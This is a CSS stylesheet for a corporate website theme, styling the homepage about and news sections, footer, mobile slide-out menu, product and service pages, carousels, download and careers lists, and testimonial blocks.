.index_gy_about{background-color:#fff;margin-bottom:60px;background-image:url(img/map.png);background-repeat:no-repeat;background-position:bottom center;}
.index_gy_about img{transition:all .6s;}
.index_gy_about:hover img{transform:scale(1.05);}
.bcc{overflow:hidden;}
.index_gy_rongyu img{transition:all .6s;}
.index_gy_rongyu:hover img{transform:scale(1.02);}
.index_gy_rongyu{}
.index_about_pic{}
.index_about_content{padding-top:50px;}
.index_about_content h3{margin:0px 0px 20px 0px;}
.index_about_content p{line-height:30px;margin:0px;color:#7f7f7f;}
.index_about_content ul{}
.index_about_content ul li{line-height:30px;position:relative;padding-left:20px;}
.index_about_content ul li:before{content:"";width:6px;height:6px;display:block;background-color:#cc0000;position:absolute;bottom:12px;left:0px;}
.index_about_content a{background-color:#1a34a8;color:#fff;width:220px;height:50px;display:block;line-height:50px;text-align:center;font-weight:bold;margin-top:50px;transition:all .6s;}
.index_about_content a:hover{background-color:#a1292b;}
.zbj0{padding-left:0px;}
.ybj0{padding-right:0px;}
.index_news{background-image:url(img/news_bg.png);padding:80px 0px;background-size:cover;background-attachment:fixed;}
.tab_name{text-align:center;margin-bottom:40px;}
.tab_name li{display:inline-block;background-color:#fff;text-align:center;}
.tab_name li a{display:block;font-size:16px;padding:10px 50px;}
.tab_name .active,
.tab_name li:hover{background-color:#1a34a8;}
.tab_name .active a,
.tab_name li:hover a{color:#fff;}
.index_news_content{background:#fff;padding:35px 15px;}
.index_news_picbox{}
.index_news_picbox a{display:block;position:relative;overflow:hidden;}
.index_news_picbox a img{width:100%;transition:all .6s;}
.index_news_picbox a:hover img{transform:scale(1.1);}
.index_news_picbox a h2{position:absolute;bottom:0px;background:#eee;width:100%;margin:0px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-size:14px;padding:18px;}
.index_news_list{}
.index_news_list ul{}
.index_news_list ul li{font-size:14px;line-height:48px;display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;position:relative;width:48%;float:left;margin-right:4%;border-bottom:1px dashed #ededed;}
.index_news_list ul li a{float:left;width:100%;padding-right:80px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#666;}
.index_news_list ul li time{color:#c1c1c1;position:absolute;right:0px;}
.index_news_list ul li:nth-child(even){width:48%;margin-right:0%;}
.foot{background-color:#232325;padding:50px 0px;background-image:url(img/foot_bg.png);background-repeat:no-repeat;background-position:bottom center;background-attachment:fixed;}
.footbar{border-top:1px solid #2d2d2f;border-bottom:1px solid #2d2d2f;padding:30px 0px 40px 0px;margin-top:40px;margin-bottom:20px;}
.foot_list{margin-bottom:30px;}
.foot_list .foot_biaoti{font-size:16px;color:#fff;margin-bottom:20px;font-weight:bold;}
.foot_nav_ul{}
.foot_nav_ul{}
.foot_nav_ul li{line-height:30px;color:#aaaaaa;font-size:12px;font-weight:300;}
.foot_nav_ul li a{font-size:12px;color:#aaaaaa;}
.banquan{color:#666;font-size:12px;}
.banquan a{color:#666}
.banquan p{margin-bottom:0px;}
.banquan_right{text-align:right;}

/*mobile_css*/
.pushbar.opened{display:block;}
html.pushbar_locked{overflow:hidden;-ms-touch-action:none;touch-action:none;}
.pushbar_locked .pushbar_main_content.pushbar_blur{filter:blur(15px);}
.pushbar{z-index:1000;position:fixed;will-change:transform;overflow-y:auto;transition:transform 0.5s ease;will-change:transform;background:#263c9f;}
.pushbar_overlay{z-index:-999;position:fixed;width:100%;max-width:100%;height:100%;min-height:100vh;top:0;left:0;will-change:opacity;transition:opacity 0.5s ease;opacity:0;will-change:opacity;background:#3c3442;}
html.pushbar_locked .pushbar_overlay{opacity:0.8;z-index:999;transition:opacity 0.5s ease;}
.pushbar.from_left{top:0;left:0;width:280px;max-width:100%;height:100%;min-height:100vh;transform:translateZ(0) translateX(-100%);}
.pushbar.from_right{top:0;right:0;width:280px;max-width:100%;height:100%;min-height:100vh;transform:translateZ(0) translateX(100%);}
.pushbar.from_top{top:0;left:0;width:100%;max-width:100%;min-height:150px;transform:translateZ(0) translateY(-100%);}
.pushbar.from_bottom{bottom:0;left:0;width:100%;max-width:100%;min-height:150px;transform:translateZ(0) translateY(100%);}
.pushbar.opened{transform:translateX(0px) translateY(0px);}

/*mobile_anniu*/
.mobile_close{position:absolute;top:15px;right:15px;display:block;z-index:999;width:30px;height:30px;line-height:30px;text-align:center;font-family:serif;font-size:20px;cursor:pointer;}
.mobile_an{display:none;position:relative;float:right;color:#263c9f;border:1px solid #263c9f;padding:5px 10px;}

/*mobile_box*/
.mobile_head{padding:25px 20px;color:#fff;background:rgba(0,0,0,0.2);}
.mobile_head img{float:left;border-radius:50%;overflow:hidden;margin-right:15px;width:50px;}
.mobile_head h3{margin-top:3px;margin-bottom:5px;}
.mobile_head p{margin:0px;font-size:12px;font-weight:300;}
.menu-zk li{line-height:46px;position:relative;}
.menu-zk li a{font-size:14px;display:block;border-bottom:1px solid #253990;color:#ffffff;padding:0px 30px;}
.menu-zk .sub-menu{display:none;background:#a1292b;}
.menu-zk .sub-menu li a{font-size:12px;color:#ffffff;font-weight:300;border-bottom:none;}
.menu-zk .menu-item-has-children .czxjcdbs:before{content:"\f0d7";font-family:"FontAwesome";position:absolute;right:20px;top:0px;color:#ffffff;width:30px;height:30px;line-height:30px;margin:8px 0px;text-align:center;display:block;cursor:pointer;background:#2b43ad;}
.menu-zk .menu-item-has-children .kai:before{content:"\f0d8";font-family:"FontAwesome";}
.sjsousuo{overflow:hidden;background:rgba(0,0,0,0.1);padding:20px;}
.sjsousuo input{width:80%;height:30px;border:none;float:left;text-indent:10px;color:#6d6d6d;border-radius:15px 0px 0px 15px;font-size:12px;}
.sjsousuo button{width:20%;height:30px;background:#a1292b;float:right;border:none;border-radius:0px 15px 15px 0px;}
.sjsousuo button i{color:#fff;font-size:14px;}
.sjsousuo button:hover{background:#3f5ad2;}
.head_nub_mobile{margin:30px;}
.head_nub_mobile i{font-size:26px;float:left;background-color:#ffffff;color:#263c9f;border-radius:50%;width:42px;height:42px;line-height:42px;text-align:center;}
.head_nub_right_mobile{padding-left:56px;}
.head_nub_right_mobile span{color:#ffffff;font-size:12px;font-weight:300;}
.head_nub_right_mobile p{color:#ffffff;font-size:18px;font-weight:bold;margin:0px;line-height:28px;}
@media (max-width:992px){
	.mobile_an{display:block;}
	.mobile_an i{font-size:40px;}
}
@media (max-width:768px){
	.mobile_an{display:block;padding:3px 8px;}
	.mobile_an i{font-size:20px;}
}
.cp_top_bg{height:350px;position:relative;background-size:cover;background-position:center center;background-repeat:no-repeat;}
.cp_big_bg{background:#f2f2f2;padding-top:30px;}
.cp_top_name{background-color:#1a34a8;color:#fff;padding:12px 25px;margin-bottom:4px;}
.cp_top_name h2{margin:0px 0px 4px 0px;font-size:24px;font-weight:bold;}
.cp_top_name p{margin-bottom:0px;text-transform:uppercase;font-weight:300;}
.mbx{color:#888;text-align:right;padding:26px 0px;margin-bottom:4px;font-size:12px;font-weight:300;}
.mbx b{display:inline-block;font-weight:inherit;}
.mbx #crumbs{display:inline-block;}
.mbx a{color:#888;}
.mbx span{}
.sidebar_nav{}
.cat_cp_right_box{}
.cp_mbx_bar{border-bottom:1px solid #ccc;padding-top:45px;margin-bottom:10px;}
.cp_container{}
.posts-nav{text-align:center;margin:40px 0px 60px 0px;}
.posts-nav .page-numbers{padding:10px 20px;background:#fff;display:inline-block;color:#777;transition:all .6s;}
.posts-nav .page-numbers:hover,
.posts-nav .current{background:#263c9f;color:#fff;}
.sidebar_list_ul{margin-bottom:12px;}
.sidebar_list_ul li{margin-bottom:4px;position:relative;}
.sidebar_list_ul li a{display:block;font-size:16px;padding:14px 25px;background:#fff;font-weight:bold;}
.sidebar_list_ul li.current-menu-item a{background:#1a34a8;color:#fff;}
.sidebar_list_ul .menu-item-has-children .sub-menu .current-menu-item a{background:#fff;color:#444;}
.sidebar_list_ul li.current-menu-item .sub-menu a{background:#fff;color:#555;}
.sidebar_list_ul .sub-menu{display:none;padding:0px 25px;background:#fff;}
.sidebar_list_ul .sub-menu li{margin-bottom:0px;}
.sidebar_list_ul .sub-menu li a{font-size:14px;border-top:1px solid #e9e9e9;font-weight:inherit;padding:14px 0px;}
.sidebar_list_ul .sub-menu .sub-menu{padding:0px;}
.sidebar_list_ul li .sub-menu .menu-item-has-children i{right:5px;}
.sjj_nav ul li i{position:absolute;top:16px;right:30px;cursor:pointer;font-style:inherit;font-size:20px;transform:rotate(0deg);transition:all ease 0.35s;width:15px;height:15px;text-align:center;line-height:15px;}
.sjj_nav .menu-item-has-children i:before{content:"\f0da";font-family:FontAwesome;}
.sjj_nav .menu-item-has-children i.sjj_nav_i_se{transform:rotate(-90deg);fill:#c9141e}
.sjj_nav .current-menu-item .sub-menu{display:block;}
.sjj_nav .current-menu-ancestor .sub-menu{display:block;}
.sjj_nav .current-menu-ancestor .sub-menu .current-menu-ancestor .sub-menu{display:block;}
.sjj_nav .current-menu-ancestor .sub-menu .current-menu-ancestor .menu-item-has-children .sub-menu{display:none;}
.sjj_nav .current-menu-ancestor .sub-menu .current-menu-ancestor .sub-menu .current-menu-ancestor .sub-menu{display:block;}
.sjj_nav .current-menu-item .sub-menu .menu-item-has-children .sub-menu{display:none;}
.sjj_nav .current-menu-ancestor .sub-menu .sub-menu{display:none;}
.sjj_nav .current-menu-item i{color:#fff}
.sjj_nav .current-menu-ancestor .sub-menu .current-menu-item i{color:#444}
.sjj_nav .current-menu-item .sub-menu i{color:#444;right:5px;}
.sidebar_list_ul .menu-item-has-children .menu-item-has-children i:before{content:"\f067";font-size:16px;}

/*sidebar_nav*/
.sidebar_contact{background:#fff;margin-bottom:30px;}
.sidebar_contact_top{height:160px;background-image:url(img/sidebar_contact.png);background-repeat:no-repeat;}
.sidebar_contact_top h3{padding-top:100px;padding-left:24px;font-size:20px;font-weight:bold;margin-top:0px;}
.sidebar_contact_top p{padding-left:24px;font-size:12px;color:#a2a2a2;}
.sidebar_contact_txt{margin:0px 24px;border-top:1px solid #e9e9e9;padding:20px 0px;}
.sidebar_contact_txt p{color:#000;margin-bottom:14px;font-weight:300;font-size:13px;}
.sidebar_contact_txt p i{width:20px;text-align:center;color:#555;}
.post_cp_right_box{background-color:#fff;padding:30px 40px 10px 40px;margin-bottom:30px;}
.post_gy_toppic{border:1px solid #e5e5e5;padding:20px;position:relative;}
.post_gy_toppic img{display:block;margin:0 auto;}
.post_gy_toppic span{color:#c1c1c1;position:absolute;right:30px;bottom:30px;font-weight:300;}
.post_gy_pic_right{}
.post_gy_pic_right strong{margin:40px 0px 20px 0px;display:block;border-top:1px solid #e5e5e5;padding-top:10px;font-weight:bold;color:#d8171f;}
.post_gy_tittle{margin-bottom:20px;}
.post_gy_tittle h1{margin:0px 0px 10px 0px;font-size:24px;font-weight:bold;}
.post_gy_tittle span{font-size:16px;font-weight:bold;color:#263c9f;text-transform:uppercase;}
.post_gy_ms{border-top:1px solid #e5e5e5;padding-top:10px;margin:0px 0px 10px 0px;line-height:26px;}
.post_gy_ms b{position:relative;padding-left:16px;}
.post_gy_ms b:before{content:"";width:6px;height:6px;display:block;background-color:#cc0000;position:absolute;left:0px;bottom:6px;}
.gy_left{text-align:initial;}
.post_cp_gy_tittlepic{margin:50px 0px 40px 0px;}
.post_cp_gy_tittlepic img{}
.post_cp_canshu{margin-bottom:40px;overflow:hidden;}
.post_cpms{color:#777;line-height:24px;margin:20px 0px 0px 0px;}
.post_cpms p{line-height:28px;color:#666;margin-bottom:12px;}
.cp_canshu_tittle{position:relative;padding-left:20px;border-bottom:1px solid #eee;padding-bottom:10px;font-weight:bold;font-size:20px;margin:0px 0px 40px 0px;}
.cp_canshu_tittle span{font-size:14px;color:#999;padding-left:10px;font-weight:300;}
.cp_canshu_tittle:before{content:"";width:6px;height:30px;display:block;background-color:#1a34a8;position:absolute;left:0px;bottom:0px;}
.cp_canshu_content{padding-bottom:20px;}
.cp_canshu_content p{line-height:28px;color:#666;margin-bottom:12px;}
.cp_canshu_content img{margin-bottom:20px;}
.post_cp_xiangguan{margin-bottom:15px;}
.post_xiangguan_tittle{margin:0px 0px 20px 0px;font-size:24px;font-weight:bold;}
.post_xiangguan_tittle span{float:right;font-size:14px;color:#d8171f;padding-top:5px;}
.post_xiangguan_tittle span a{color:#d8171f;}
.jg_ys_list_box{margin-bottom:20px;padding:0px 30px;}
.cp_canshu_content .ys_toppic{display:block;margin:0 auto 40px auto;}
.cp_canshu_content .ys_border_bottown{}
.ys_ms{padding-top:30px;}
.ys_ms i{color:#c21a21;font-size:50px;position:relative;float:left;}
.ys_ms i span{font-size:14px;color:#fff;position:absolute;left:9px;top:9px;border-bottom:1px solid #ffa5a9;padding-bottom:2px;font-weight:bold;}
.ys_ms_right{padding-left:52px;}
.ys_ms_right h4{font-weight:bold;margin-top:2px;font-size:24px;}
.ys_ms_right h5{font-weight:bold;color:#1a34a8;font-size:22px;}
.ys_ms_right p{font-size:12px;color:#9d9d9d;line-height:14px;font-weight:300;}
.ys_img{}
.ys_img img{}
.ys_more{text-align:center;width:170px;height:40px;background-color:#1a34a8;line-height:40px;display:block;margin:30px auto 0px auto;color:#fff;}
.ys_more:hover{background:#c21a21;color:#fff}

/*cpdt*/
.cpdt{width:100%;position:relative;}
.cpdt a{width:100%;display:block;height:100%;}
.cpdt .owl-nav{position:absolute;top:50%;width:100%;margin-top:-20px;}
.cpdt .owl-nav .owl-prev:hover{background:#c21a21;}
.cpdt .owl-nav .owl-next:hover{background:#c21a21;}
.cpdt .owl-nav .owl-prev:after{content:"\f104";font-family:"FontAwesome";font-weight:400;font-size:22px;color:#fff;}
.cpdt .owl-nav .owl-next:after{content:"\f105";font-family:"FontAwesome";font-weight:400;font-size:22px;color:#fff;}
.cpdt .owl-nav .owl-prev{position:absolute;left:30px;width:40px;height:40px;text-align:center;line-height:38px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out;background:#1a34a8;border-radius:50%;}
.cpdt .owl-nav .owl-next{position:absolute;right:30px;width:40px;height:40px;text-align:center;line-height:38px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out;background:#1a34a8;border-radius:50%;}
.cpdt .owl-dots{text-align:center;position:absolute;bottom:20px;width:100%;}
.cpdt .owl-dots .owl-dot{display:inline-block;margin:0px 4px;}
.cpdt .owl-dots .owl-dot span{width:8px;height:8px;display:block;background:#e8e8e8;border-radius:50%;}
.cpdt .owl-dots .active span{background:#1a34a8;width:20px;border-radius:8px;}
.cpdt .item{background-repeat:no-repeat;background-size:cover;background-position:center center;}
.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;}
.cp_top_bg h2{display:none}
.cat_hz_right_box{background:#fff;padding:50px 20px 20px 20px;}
.cat_hz_right_list{background:#fff;}
.cat_hz_right_list a{display:block;overflow:hidden;}
.cat_hz_right_list a img{transition:all .6s;}
.cat_hz_right_list a:hover img{transform:scale(1.1);}
.ds_hzkh{padding:20px 0px 15px 0px;}
.kehu_ico_list{margin-bottom:60px;}
.page_fw_right_box{background-color:#fff;padding:30px 40px 20px 40px;margin-bottom:60px;margin-top:25px;}
.page_fw_tittlepic{margin-bottom:50px;margin-top:30px;}
.page_fw_tittlepic img{margin:0 auto;display:block;}
.page_fu_dz_list{border:1px solid #e5e5e5;}
.dz_left{padding-left:40px;}
.dz_biaodan{background:url(img/fw/biaodan_bg.png) no-repeat;padding:40px 20px;margin:60px 0px;background-size:cover;}
.biaodan_left{position:relative;display:block;}
.biaodan_left img{width:100%;display:block;margin:0 auto;}
.biaodan_left p{margin:0px;background-color:#fff;position:absolute;display:block;bottom:0px;padding:10px;font-size:18px;font-weight:bold;color:#1a34a8;text-align:center;width:100%;}
.biaodan{position:relative;}
.biaodan h4{margin:0px 0px 20px 0px;color:#fff;font-weight:bold;padding-bottom:14px;border-bottom:1px dashed #45529d;position:relative;}
.biaodan h4 span{color:#8188b7;font-size:12px;font-weight:normal;text-transform:uppercase;padding-left:6px;}
.biaodan h4:after{content:"";width:74px;height:2px;display:block;background-color:#3c55c6;position:absolute;left:0px;bottom:0px;}



.dz_four_list{border:1px solid #e5e5e5;padding:20px 10px;text-align:center;position:relative;margin-bottom:20px;}
.dz_four_list b{position:absolute;top:10px;left:10px;font-size:18px;color:#c21a21;}
.dz_four_list i{font-size:30px;background-color:#eee;border-radius:50%;height:90px;width:90px;text-align:center;line-height:90px;color:#263c9f;margin-bottom:20px;}
.dz_four_list h5{margin:0px 0px 6px 0px;font-weight:bold;color:#263c9f;font-size:16px;}
.dz_four_list span{font-size:12px;color:#d6d6d6;margin-bottom:10px;display:block;}
.dz_four_list p{color:#959595;margin:0px;line-height:24px;}
.dz_four_tittle{text-align:center;margin-bottom:40px;}
.dz_four_tittle h3{margin:0px 0px 10px 0px;color:#333;font-size:30px;font-weight:bold;letter-spacing:4px;}
.dz_four_tittle b{font-size:16px;color:#e0e0e0;font-weight:bold;letter-spacing:2px;margin:0px;text-align:center;display:block;}
.dz_four_tittle span{width:400px;height:1px;background-color:#eeeeee;display:inline-block;text-align:center;position:relative;}
.dz_four_tittle span:after{content:"";width:40px;height:4px;display:block;background-color:#3c55c6;position:absolute;bottom:0px;left:50%;margin-left:-30px;}
.dz_four_tittle p{line-height:26px;color:#8f8f8f;margin:10px auto;width:70%;}
.pz_toppic{margin:30px auto 50px auto;display:block;}
.pz_pic_list{margin-bottom:30px;}
.pz_pic_list img{}
.pz_ourteam{background:url(img/fw/pz_td_bg.png)no-repeat;padding:50px 20px 0px 20px;margin:0px;background-size:cover;}
.pz_ourteam_left{}
.pz_ourteam_left img{margin-top:-30px;}
.pz_ourteam_tittle{text-align:center;margin-bottom:40px;}
.pz_ourteam_tittle h3{margin:0px 0px 10px 0px;color:#fff;font-size:30px;font-weight:bold;letter-spacing:4px;}
.pz_ourteam_tittle p{font-size:16px;color:#697192;font-weight:bold;letter-spacing:2px;margin:0px;}
.pz_team_blue{background-color:#2f51b4;margin:0px 10px 0px 10px;}
.pz_ourteam_right{margin-top:50px;margin-bottom:20px;}
.pz_ourteam_right h4{font-size:20px;color:#fff;position:relative;margin-bottom:30px;background:url(img/fw/team.png) no-repeat top right;height:30px;font-weight:bold;}
.pz_ourteam_right h4:after{content:"";display:block;position:absolute;width:34px;height:4px;background-color:#983035;top:40px;left:0px;}
.pz_ourteam_right p{line-height:30px;color:#fff;margin:0px;}
.pz_gongyi{background-color:#fff;padding:60px 30px 30px 30px;}
.pz_gongyi_pic{}
.pz_gongyi_pic img{margin:0 auto;display:block;}
.pz_gongyi_b{background-color:#fff;padding:60px 30px 30px 30px;margin-bottom:30px;}

/*zjzs*/
.zjzs{width:100%;position:relative;}
.zjzs a{width:100%;display:block;height:100%;}
.zjzs .owl-nav{position:absolute;top:50%;width:100%;margin-top:-20px;}
.zjzs .owl-nav .owl-prev:hover{background:#c21a21;}
.zjzs .owl-nav .owl-next:hover{background:#c21a21;}
.zjzs .owl-nav .owl-prev:after{content:"\f104";font-family:"FontAwesome";font-weight:400;font-size:22px;color:#fff;}
.zjzs .owl-nav .owl-next:after{content:"\f105";font-family:"FontAwesome";font-weight:400;font-size:22px;color:#fff;}
.zjzs .owl-nav .owl-prev{position:absolute;left:30px;width:40px;height:40px;text-align:center;line-height:38px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out;background:#1a34a8;border-radius:50%;}
.zjzs .owl-nav .owl-next{position:absolute;right:30px;width:40px;height:40px;text-align:center;line-height:38px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out;background:#1a34a8;border-radius:50%;}
.zjzs .owl-dots{text-align:center;position:absolute;bottom:20px;width:100%;}
.zjzs .owl-dots .owl-dot{display:inline-block;margin:0px 4px;}
.zjzs .owl-dots .owl-dot span{width:8px;height:8px;display:block;background:#ffffff;border-radius:50%;}
.zjzs .owl-dots .active span{background:#1a34a8;width:20px;border-radius:8px;}
.zjzs .item{background-repeat:no-repeat;background-size:cover;background-position:center center;}
.pz_zjzs_pic{}
.pz_zjzs_pic img{}
.pz_down_pic{padding:60px 30px 30px 30px;background-color:#fff;margin-bottom:60px;}
.pz_down_list{margin-bottom:15px;}
.pz_down_list img{height:100%;width:100%;}
{}
.page_zp_right_box{background-color:#fff;padding:40px;margin-bottom:60px;}
.zp_list_border{border:1px solid #e5e5e5;margin-bottom:10px;}
.zp_list_pic{}
.zp_list_pic img{display:block;margin:0 auto;}
.zp_lsit_right{padding:30px;}
.zp_lsit_right i{font-size:34px;color:#d4d4d4;}
.zp_lsit_right h3{margin:10px 0px;}
.zp_lsit_right p{color:#aaaaaa;margin:0px 0px 20px 0px;font-size:12px;font-weight:bold;}
.zp_lsit_right a{display:inline-block;padding:4px 30px;background-color:#263c9f;color:#fff;}
.zp_list_nub{border-left:1px solid #e5e5e5;text-align:center;min-height:204px;padding-top:40px;}
.zp_list_nub h3{margin:0px 0px 20px 0px;color:#aaaaaa;}
.zp_list_nub img{}
.down_list{border-bottom:1px solid #eee;margin-bottom:20px;padding-bottom:20px;}
.down_list_pic{}
.down_list_pic img{display:block;margin:0px auto;}
.down_right{padding-top:40px;position:relative;}
.down_right h4{margin:0px;padding-right:50px;float:left;line-height:26px;}
.down_right a{position:absolute;right:0px;}
.down_right a i{color:#1a34a8;font-size:26px;}
.down_more{background-color:#1a34a8;color:#fff;width:220px;height:50px;display:block;line-height:50px;text-align:center;font-weight:bold;margin:50px auto 20px;}
.page_hz_right_box{}
.cat_al_right_list{margin-bottom:30px;}
.cat_al_right_list a{}
.cat_al_right_list a img{}
.cat_al_right_list a .al_h2_box{background:#fff;padding:12px 20px;}
.cat_al_right_list a .al_h2_box h2{font-size:15px;font-weight:bold;margin:0px 0px 5px 0px;height:24px;overflow:hidden;line-height:24px;}
.cat_al_right_list a .al_h2_box p{height:50px;overflow:hidden;margin-bottom:0px;color:#ababab;font-size:13px;line-height:24px;}
.news_cat_box{background:#fff;padding:50px 30px 0px 30px;}
.news_cat_list{margin-bottom:30px;border-bottom:1px solid #efefef;padding-bottom:40px;}
.news_cat_list time{font-size:14px;float:left;width:110px;height:77px;color:#1a34a8;font-weight:bold;border-right:1px dashed #d8d8d8;display:block;margin-right:30px;padding-top:25px;}
.news_cat_list_right{}
.news_cat_list_right h2{margin-top:0px;font-size:16px;font-weight:bold;margin-bottom:15px;}
.news_cat_list_right h2 a{}
.news_cat_list_right p{color:#999999;margin-bottom:0px;height:48px;overflow:hidden;line-height:24px;font-weight:300;}
.news_cat_list:last-child{border-bottom:none;}
.srarch_list{}
.srarch_a{width:180px;display:block;margin-right:30px;float:left;border-right:1px dashed #d8d8d8;padding-right:30px;}
.srarch_a_fl{}
.srarch_a_fl a{background:#1a34a8;color:#fff;padding:2px 10px;display:inline-block;margin-bottom:8px;}
.srarch_right{margin-bottom:30px;border-bottom:1px solid #efefef;padding-bottom:40px;}
.srarch_right h2{margin-top:0px;font-size:16px;font-weight:bold;margin-bottom:15px;}
.srarch_right h2 a{}
.srarch_right .srarch_p{color:#999999;margin-bottom:0px;height:48px;overflow:hidden;line-height:24px;}
.wznrys{color:#666666;}
.wznrys .post-image{padding-bottom:20px;}
.wznrys p{line-height:30px;padding-bottom:20px;margin-bottom:0px;}
.wznrys h1,
.wznrys h2,
.wznrys h3,
.wznrys h4,
.wznrys h5,
.wznrys h6{margin-bottom:20px;margin-top:0px;line-height:30px;font-weight:bold;}
.wznrys h1{font-size:20px;}
.wznrys h2{font-size:18px;}
.wznrys h3{font-size:16px;}
.wznrys h4{font-size:16px;}
.wznrys h5{font-size:16px;}
.wznrys h6{font-size:14px;}
.wznrys ol,
.wznrys ul{margin-bottom:20px;list-style:disc;margin-left:16px;}
.wznrys ol li,
.wznrys ul li{margin-left:10px;margin-bottom:10px;}
.wznrys table{width:100%;border-left:1px solid #000;border-top:1px solid #000;line-height:40px;border-collapse:collapse;margin:30px 0;}
.wznrys table tr:nth-child(odd){background:#e6e6e6;}
.wznrys table tr td{border-right:1px solid #000;border-bottom:1px solid #000;line-height:60px;text-align:center;}
.wznrys table strong{border-bottom:none;}
.wznrys table div{padding-bottom:0px;}
.wznrys p img{max-width:100%;height:auto;}
.wznrys blockquote{background:#f9f9f9;padding:40px 20px 10px 30px;margin:20px 0px 20px 0px;font-size:16px;position:relative;}
.wznrys blockquote:before{content:"\f10d";font-family:"FontAwesome";position:absolute;top:10px;left:20px;color:#ababab;}
.wznrys blockquote:after{content:"\f10e";font-family:"FontAwesome";position:absolute;right:20px;bottom:10px;color:#ababab;}
.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;}
.alignleft{float:left;margin-right:10px;}
.wznrys p a{border-bottom:1px solid #3ca5f6;color:#3ca5f6;margin:0 8px;}
.wznrys strong{font-weight:bold;}
.wznrys hr{border-top:1px dashed #d8d8d8}
.ds_news_single{margin-bottom:40px;}
.ds_news_single_h1{text-align:center;font-size:24px;font-weight:bold;}
.ds_news_single_info{text-align:center;border-bottom:1px dashed #d8d8d8;padding-bottom:25px;margin-bottom:25px;color:#adadad;padding-top:10px;}
.ds_news_single_time{display:inline-block;height:28px;line-height:28px;overflow:hidden;margin-right:20px;}
.ds_news_single_share{display:inline-block;height:28px;overflow:hidden;}
.ds_news_single_info .bdsharebuttonbox{display:inline-block;height:28px;line-height:28px;}
.ds_news_single_info .bdsharebuttonbox b{float:left;margin-right:8px;font-weight:inherit;}
.sxw{border-top:1px dashed #d8d8d8;margin-top:20px;padding-top:30px;}
.sxw li{margin-bottom:15px;color:#666666;}
.sxw li a{color:#666666;}
.ds_join_box{padding-bottom:20px;}
.ds_join_box_head{background:#1a34a8;padding:14px 20px 14px 40px;color:#fff;margin-bottom:8px;}
.ds_join_box_head b{font-size:16px;}
.ds_join_box_cont{background:#fff;margin-bottom:6px;border-radius:0px;border:none;}
.ds_join_box_cont a{display:block;}
.ds_join_box_head_n{padding:14px 20px 14px 40px;font-size:16px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.ds_join_box_head_n b{font-weight:inherit;}
.ds_join_box_head_ms{border-top:1px solid #e6e6e6;padding-top:30px;padding-bottom:20px;padding-left:40px;}
.ds_join_box_head_ms p{}
.ds_contact{padding:30px 0px;background:url(img/map.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;}
#mapall{height:350px;width:100%;border-bottom:1px solid #e8e8e8;border-top:1px solid #e8e8e8;}
.anchorBL{display:none}
.ds_licheng{}
.ds_licheng_head{height:60px;width:4px;background-image:url(img/lc_1.png);background-repeat:no-repeat;background-position:center bottom;margin:0 auto;}
.ds_licheng_foot{background-image:url(img/lc_2.png);background-repeat:repeat-y;background-position:center top;height:90px;width:176px;margin:0 auto 40px auto;}
.ds_pingjia{padding:30px 0px 10px 0px}
.ds_pingjia_list{border-bottom:1px solid #e4e4e4;padding-bottom:20px;margin-bottom:40px;}
.ds_pingjia_head{position:relative;}
.ds_pingjia_head .pj_tx{float:left;margin-right:16px;width:54px;}
.ds_pingjia_head .pj_name{border-bottom:1px dashed #e6e6e6;margin-left:70px;margin-bottom:20px;padding-bottom:8px;}
.ds_pingjia_head .pj_name b{display:block;margin-bottom:5px;}
.ds_pingjia_head .pj_name img{}
.ds_pingjia_head time{position:absolute;right:0px;top:0px;color:#b5b5b5;font-size:12px;}
.ds_pingjia_cont{margin-left:70px;}
.ds_pingjia_cont p{}
.ds_about{padding:20px 0px;}
.ds_about_h2{margin-top:0px;font-size:26px;font-weight:bold;border-bottom:1px solid #efefef;padding-bottom:25px;margin-bottom:50px;}
.ds_about_bg{margin-bottom:50px;}
.ds_about_ms{}
.ds_about_ms p{margin-bottom:20px;line-height:26px;}
.ds_about_ms h1,
.ds_about_ms h2,
.ds_about_ms h3,
.ds_about_ms h4,
.ds_about_ms h5,
.ds_about_ms h6{margin-top:0px;}
.about_wenhua{border:1px solid #eaeaea;padding:30px 20px 10px 20px;text-align:center;margin-bottom:30px;}
.about_wenhua i{font-size:50px;}
.about_wenhua hr{}
.about_wenhua h3{margin-bottom:15px;color:#1a34a8;font-weight:bold;font-size:20px;}
.about_wenhua p{color:#989898;height:40px;overflow:hidden;}
.about_wenhua_box{margin-bottom:30px;}
.wenhua_list_no:first-child .about_wenhua p{padding-top:9px;}
.about_ry{}
.about_ry p{}
.ds_dingzhi_top{background:#fff;padding:30px 30px 10px 30px;margin-bottom:40px;}
.lx_txt_ms{}
.lx_txt_ms p{}

/*banbox*/
.anli_box_d{}
.anli_box{width:100%;position:relative;}
.anli_box .owl-nav{position:absolute;top:50%;width:100%;margin-top:-27.5px;}
.anli_box .owl-nav .owl-prev:hover{background:#2361ad;}
.anli_box .owl-nav .owl-next:hover{background:#2361ad;}
.anli_box .owl-nav .owl-prev:after{content:"\f104";font-family:"FontAwesome";font-weight:400;font-size:36px;color:#fff;}
.anli_box .owl-nav .owl-next:after{content:"\f105";font-family:"FontAwesome";font-weight:400;font-size:36px;color:#fff;}
.anli_box .owl-nav .owl-prev{position:absolute;left:-100px;width:55px;height:55px;text-align:center;line-height:51px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out;border-radius:50%;}
.anli_box .owl-nav .owl-next{position:absolute;right:-100px;width:55px;height:55px;text-align:center;line-height:51px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out;border-radius:50%;}
.anli_box .owl-dots{text-align:center;position:absolute;bottom:30px;width:100%;}
.anli_box .owl-dots .owl-dot{display:inline-block;margin:0px 4px;}
.anli_box .owl-dots .owl-dot span{width:8px;height:8px;display:block;background:#ffffff;border-radius:50%;}
.anli_box .owl-dots .active span{background:#2361ad;width:20px;border-radius:8px;}
